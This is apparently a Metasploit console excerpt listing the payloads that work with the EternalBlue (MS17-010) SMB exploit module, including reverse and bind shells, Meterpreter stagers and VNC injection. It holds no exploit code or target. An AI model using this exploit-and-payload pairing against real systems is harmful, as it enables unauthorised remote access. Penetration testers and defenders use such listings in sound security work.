 msf exploit(windows/smb/ms17_010_eternalblue) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
windows/x64/exec normal Windows x64 Execute Command
windows/x64/loadlibrary normal Windows x64 LoadLibrary Path
windows/x64/meterpreter/bind_ipv6_tcp normal Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager
windows/x64/meterpreter/bind_ipv6_tcp_uuid normal Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager with UUID Support
windows/x64/meterpreter/bind_named_pipe normal Windows Meterpreter (Reflective Injection x64), Windows x64 Bind Named Pipe Stager
windows/x64/meterpreter/bind_tcp normal Windows Meterpreter (Reflective Injection x64), Windows x64 Bind TCP Stager
windows/x64/meterpreter/bind_tcp_uuid normal Windows Meterpreter (Reflective Injection x64), Bind TCP Stager with UUID Support (Windows x64)
windows/x64/meterpreter/reverse_http normal Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (wininet)
windows/x64/meterpreter/reverse_https normal Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (wininet)
windows/x64/meterpreter/reverse_named_pipe normal Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse Named Pipe (SMB) Stager
windows/x64/meterpreter/reverse_tcp normal Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse TCP Stager
windows/x64/meterpreter/reverse_tcp_rc4 normal Windows Meterpreter (Reflective Injection x64), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
windows/x64/meterpreter/reverse_tcp_uuid normal Windows Meterpreter (Reflective Injection x64), Reverse TCP Stager with UUID Support (Windows x64)
windows/x64/meterpreter/reverse_winhttp normal Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (winhttp)
windows/x64/meterpreter/reverse_winhttps normal Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTPS Stager (winhttp)
windows/x64/powershell_bind_tcp normal Windows Interactive Powershell Session, Bind TCP
windows/x64/powershell_reverse_tcp normal Windows Interactive Powershell Session, Reverse TCP
windows/x64/shell/bind_ipv6_tcp normal Windows x64 Command Shell, Windows x64 IPv6 Bind TCP Stager
windows/x64/shell/bind_ipv6_tcp_uuid normal Windows x64 Command Shell, Windows x64 IPv6 Bind TCP Stager with UUID Support
windows/x64/shell/bind_named_pipe normal Windows x64 Command Shell, Windows x64 Bind Named Pipe Stager
windows/x64/shell/bind_tcp normal Windows x64 Command Shell, Windows x64 Bind TCP Stager
windows/x64/shell/bind_tcp_uuid normal Windows x64 Command Shell, Bind TCP Stager with UUID Support (Windows x64)
windows/x64/shell/reverse_tcp normal Windows x64 Command Shell, Windows x64 Reverse TCP Stager
windows/x64/shell/reverse_tcp_rc4 normal Windows x64 Command Shell, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
windows/x64/shell/reverse_tcp_uuid normal Windows x64 Command Shell, Reverse TCP Stager with UUID Support (Windows x64)
windows/x64/shell_bind_tcp normal Windows x64 Command Shell, Bind TCP Inline
windows/x64/shell_reverse_tcp normal Windows x64 Command Shell, Reverse TCP Inline
windows/x64/vncinject/bind_ipv6_tcp normal Windows x64 VNC Server (Reflective Injection), Windows x64 IPv6 Bind TCP Stager
windows/x64/vncinject/bind_ipv6_tcp_uuid normal Windows x64 VNC Server (Reflective Injection), Windows x64 IPv6 Bind TCP Stager with UUID Support